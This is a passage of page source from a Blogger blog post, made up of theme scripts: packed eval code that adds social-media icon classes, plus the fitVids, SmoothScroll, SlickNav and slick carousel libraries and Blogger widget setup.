B\x31\x2A\x3D\x22\x64\x2E\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x2D\x64\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x67\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x41\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x41\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x51\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x4A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x48\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x49\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4C\x2F\x7A\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4F\x2F\x7A\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x50\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x7C\x76\x69\x6D\x65\x6F\x7C\x73\x6E\x61\x70\x63\x68\x61\x74\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x68\x65\x61\x72\x74\x7C\x67\x68\x6F\x73\x74\x7C\x63\x6F\x7C\x74\x76\x7C\x6E\x65\x74\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x70\x6F\x73\x74\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x73\x71\x75\x61\x72\x65","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x8ed2x1,_0x8ed2x2,_0x8ed2x3,_0x8ed2x4,_0x8ed2x5,_0x8ed2x6){_0x8ed2x5= function(_0x8ed2x3){return (_0x8ed2x3< _0x8ed2x2?_0x2f46[4]:_0x8ed2x5(parseInt(_0x8ed2x3/ _0x8ed2x2)))+ ((_0x8ed2x3= _0x8ed2x3% _0x8ed2x2)> 35?String[_0x2f46[5]](_0x8ed2x3+ 29):_0x8ed2x3.toString(36))};if(!_0x2f46[4][_0x2f46[6]](/^/,String)){while(_0x8ed2x3--){_0x8ed2x6[_0x8ed2x5(_0x8ed2x3)]= _0x8ed2x4[_0x8ed2x3]|| _0x8ed2x5(_0x8ed2x3)};_0x8ed2x4= [function(_0x8ed2x5){return _0x8ed2x6[_0x8ed2x5]}];_0x8ed2x5= function(){return _0x2f46[7]};_0x8ed2x3= 1};while(_0x8ed2x3--){if(_0x8ed2x4[_0x8ed2x3]){_0x8ed2x1= _0x8ed2x1[_0x2f46[6]]( new RegExp(_0x2f46[8]+ _0x8ed2x5(_0x8ed2x3)+ _0x2f46[8],_0x2f46[9]),_0x8ed2x4[_0x8ed2x3])}};return _0x8ed2x1}(_0x2f46[0],53,53,_0x2f46[3][_0x2f46[2]](_0x2f46[1]),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
 eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1b h=["\\L\\b\\g\\e\\Y\\1a\\9\\g\\a\\e\\12\\b\\g\\m\\g\\a\\e\\o\\b\\X\\b\\I\\w\\9\\a\\y\\O\\U\\9\\V\\L\\b\\9\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\M\\d\\w\\d\\p\\d\\a\\u\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\N\\d\\w\\d\\p\\d\\a\\u\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\n\\d\\w\\d\\p\\d\\a\\u\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\H\\d\\w\\d\\p\\d\\a\\u\\a\\u\\a\\t","\\c","\\k\\C\\F\\x\\v","\\x\\R\\m\\G\\n\\c\\m\\v\\v\\s\\c\\k\\s\\o\\c\\s\\n\\C\\F\\m\\o\\n\\c\\k\\j\\I\\9\\9\\c\\H\\W\\D\\o\\v\\x\\P\\D\\c\\D\\c\\Z\\m\\s\\c\\C\\P\\k\\v\\c\\H\\x\\D\\N\\c\\x\\R\\G\\c\\k\\O\\i\\c\\n\\m\\o\\11\\c\\k\\q\\i\\9\\c\\k\\p\\9\\9\\c\\k\\I\\p\\9","\\s\\n\\C\\F\\m\\o\\n","","\\Q\\14\\15","\\Q\\M","\\G"];19(E(z,K,f,r,l,J){l=E(f){A f.10(K)};S(!h[5][h[4]](/^/,13)){T(f--){J[l(f)]=r[f]||l(f)};r=[E(l){A J[l]}];l=E(){A h[6]};f=1};T(f--){S(r[f]){z=z[h[4]](17 18(h[7]+l(f)+h[7],h[8]),r[f])}};A z}(h[0],16,16,h[3][h[2]](h[1]),0,{}))',62,74,'|||||||||x30|x29|x28|x7C|x22|x2E|_0x791ex3|x27|_0xc783|x32|x31|x73|_0x791ex5|x61|x65|x63|x34|x33|_0x791ex4|x72|x3B|x7D|x74|x2C|x69|x7B|_0x791ex1|return|x3A|x70|x6E|function|x6C|x67|x66|x36|_0x791ex6|_0x791ex2|x24|x62|x64|x37|x6F|x5C|x6D|if|while|x20|x3D|x75|x35|x38|x76|toString|x68|x39|String|x77|x2B||new|RegExp|eval|x2D|var'.split('|'),0,{}))
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });


    </script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script src='//cdn.jsdelivr.net/jquery.slick/1.5.5/slick.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();





/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($){"use strict";$('#top-search a').on('click',function(e){e.preventDefault();$('.show-search').slideToggle('fast');});$('.to-top').click(function(){$('html, body').animate({scrollTop:0},800);return false;});$(document).ready(function(){$(".container").fitVids();});$('.menu').slicknav({prependTo:'.menu-mobile',label:''});});


 // Homepage Carousel
    $('.homepage-carousel').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-angle-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-angle-right"></i></button>',
        responsive: [
             {
              breakpoint: 1600,
              settings: {
                slidesToShow: 4
              }
            },
            {
              breakpoint: 1400,
              settings: {
                slidesToShow: 3
              }
            },
            {
              breakpoint: 1000,
              settings: {
                slidesToShow: 2
              }
            },
            {
              breakpoint: 600,
              settings: {
                slidesToShow: 1
              }
            }
        ]
    });


    // Homepage Slider and Gallery Slider
    $('.post-gallery').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-angle-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-angle-right"></i></button>'
    });


 // Related post
    $('.related-slide').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-angle-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-angle-right"></i></button>',

responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        infinite: true, 
        dots: true
      }
    },
    {
      breakpoint: 800,
      settings: {
        slidesToShow: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1
      }
    }
  ]
    });

$('#top-social').children().clone().appendTo('.logo-footer ul');
$('#top-social').children().clone().appendTo('#author-social');
$('.post-body').fitVids();
$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');

//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4shJWiv5hjqGAeJRDe309pwh7Smw:1768549421660';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4558534239172882112','//2life4u.blogspot.com/2017/12/lotd-551.html','4558534239172882112');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4558534239172882112', 'title': '2life4u', 'url': 'http://2life4u.blogspot.com/2017/12/lotd-551.html', 'canonicalUrl': 'http://2life4u.blogspot.com/2017/12/lotd-551.html', 'homepageUrl': 'http://2life4u.blogspot.com/', 'searchUrl': 'http://2life4u.blogspot.com/search', 'canonicalHomepageUrl': 'http://2life4u.blogspot.com/', 'blogspotFaviconUrl': 'http://2life4u.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x222life4u - Atom\x22 href\x3d\x22http://2life4u.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x222life4u - RSS\x22 href\x3d\x22http://2life4u.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x222life4u - Atom\x22 